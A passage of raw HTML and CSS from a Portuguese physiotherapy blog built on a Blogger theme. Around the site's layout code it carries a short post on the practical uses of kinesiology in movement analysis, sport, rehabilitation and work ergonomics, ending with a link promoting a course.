-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='196' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibfdGmqweidJPrnVAtT7cax1yT0EhU63_9u6eNJ5mbwjtIrSW1QGHmVmOpy930v_5y25A7t4Isk-R29ka70GsICXB-TDUsR1HWvfvpJ2GUIm6tFkGHqCFkTLxp6MS2eI2LTYyu5qbumzsmbql9JR__3jMBrvFAALqSCbwiGV0CiP9gvk4QXHPui5oV4g=s826' width='826'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.facafisioterapia.net/'>Faça Fisioterapia</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. </span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_ads-content_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7819415696"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s320/image-761108.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.facafisioterapia.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Cinesiologia' property='v:title' rel='v:url'>Cinesiologia</a></span>
<i class='fa fa-angle-right'></i><span>Aplicação prática da Cinesiologia</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Aplicação prática da Cinesiologia
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-11-19T16:09:00-03:00'>16:09</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-6848047891935373857' itemprop='articleBody'>
<meta content='   Cinesiologia é a ciência que analisa os movimentos humanos e durante a   aula prática, os estudantes realizaram testes de função muscular...' name='twitter:description'/>
<div dir="ltr"><div><br></div><div><div><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s1600/image-761108.png"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6896914154732750610" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s320-rw/image-761108.png" /></a><br><br></div><br><br></div></div><div>   Cinesiologia é a ciência que analisa os movimentos humanos e durante a   aula prática, os estudantes realizaram testes de função muscular,   aprendendo sobre origem, inserção e ação dos músculos, o que é   imprescindível para a formação do fisioterapeuta. <br></div><div><br></div><div>Pela cinesiologia e, com auxílio de suas áreas de conhecimento correlatas, há grandes possibilidades de estabelecer relações de causas e efeitos do movimento, onde para se poder trabalhar com a investigação de tal movimento, se torna necessário (devido à sua estrutural complexidade) a aplicação de mensurações advindas de diversas áreas de conhecimento (matemática, física, fisiologia, educação física, fisioterapia, etc) e quanto a este fato e aos procedimentos que poderão ser tomados como "Complexa investigação do Movimento", passando a estabelecer relações de pesquisa com as seguintes áreas que caracterizam o estudo do movimento humano:</div><br>a) Esporte de alto nível de rendimento: sistematização e otimização do rendimento esportivo, diagnose da técnica de movimento e condição física, redução de sobrecargas excessivas ao aparelho locomotor, regime de treinamento ótimo e relação estímulo-resposta;<br><br>b) Esporte escolar e atividades de recreação: estudo da eficiência de processos de aprendizagem, adequação de sistemas e equipamentos com "feedback" pedagógico;<br><br>c) Prevenção e reabilitação orientados à saúde: desenvolvimento de métodos, procedimentos e técnicas aplicados à terapia, descrição de padrões "patológicos" e dependências clinicas, adequação e desenvolvimento de equipamentos;<br><br>d) Atividades do cotidiano e do trabalho: estudo da postura e da locomoção humana, classificação e sistematização de grupos de &#160;movimentos em dependência de estações de trabalho, interface homem, máquina e meio ambiente, eficiência, saúde e segurança nas tarefas da vida diária e do trabalho.<br><br><div>É através do movimento que se discutem importantes fontes de esclarecimento do conceito de Saúde, e, desta maneira, se pode interpretar algumas características deste movimento à partir da organização dos formatos para a análise deste movimento. <br></div><div><br></div><div>Assim, o movimento humano pode ser conceituado à partir de um sistema de comportamento físico marcado por normas, regras e convenções culturais, cujo sistema assenta suas condições em respostas anátomo-fisiológicas e biomecânicas do corpo. Em contraposição a um corpo rígido, como definido na física do estado sólido, a estrutura biológica do corpo humano permite a produção de forças internas através da contração muscular, que transforma o corpo num sistema autônomo e independente, entendido inicialmente à partir de extremas simplificações pelo modelo das relações tipo causa-efeito. <br></div><div><br></div><div>Deve-se considerar também que a estrutura funcional do sistema biológico humano passou por um processo organizacional evolutivo de otimização, que se diferencia sensivelmente do caminho de aperfeiçoamento técnico do movimento.</div><div><br></div><div>      Para finalizar, se você saber mais sobre esse assunto, tem o <b><a href="https://www.queroconteudo.com/2018/05/curso-online-de-cinesiologia.html">Curso de Cinesiologia</a></b>&#160;   oferece ao profissional de Educação Física e Fisioterapia conhecimentos   sobre a origem da cinesiologia, Planos e eixos, articulações, músculos,   análise cinesiológica e muito mais. <a href="https://goo.gl/21QTEy">Clique aqui e saiba mais</a>! <br></div><div><br></div></div>  
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.facafisioterapia.net/search/label/Cinesiologia' rel='tag'>Cinesiologia</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html&title=Aplicação prática da Cinesiologia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html&title=Aplicação prática da Cinesiologia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html&title=Aplicação prática da Cinesiologia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html&title=Aplicação prática da Cinesiologia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s320/image-761108.png&description=   Cinesiologia é a ciência que analisa os movimentos humanos e durante a   aula prática, os estudantes realizaram testes de função muscular...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Cinesiologia</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.facafisioterapia.net/2020/11/tecnicas-e-principios-da-osteopatia.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.facafisioterapia.net/2020/11/parametros-para-realizacao-da-tecnica.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s320/image-761108.png' itemprop='url'/>
</div>
<meta content='Faça Fisioterapia' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.facafisioterapia.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH7G9UuwGsGBW8VaLe0Fuxgcj8CS03a6bNmYUpD8nlk9gQPfZDdtH_lYtrkEw9G2_IpGjU7ok5x1N60NY5DlbMVFM--03CdhGVbOQ-Za66PhteI-LJtCJ4waoujgpq5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html'>Dores e cabeça de origem miofascial</a></div>
<div class='item-snippet'>As dores de cabeça de origem miofascial são aquelas provocadas por   nódulos ou pontos musculares sensíveis chamados de pontos gatilho. O   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2AwtsriF3O2ijscc8QeNnKWy3xgawrkc8Qy7YnV3IW7Ju5gHhZTtjx0deb1VMdKCnsDfKb-5uoAtnofet-GpxrRRfs4IrDV176HB-I9Cf5qfcXMRets6b00OBXFlGMnm8pI8rmgcwUW0/w72-h72-p-k-no-nu/Marchas+patol%C3%B3gicas.jpg'/>
</a>
</div>
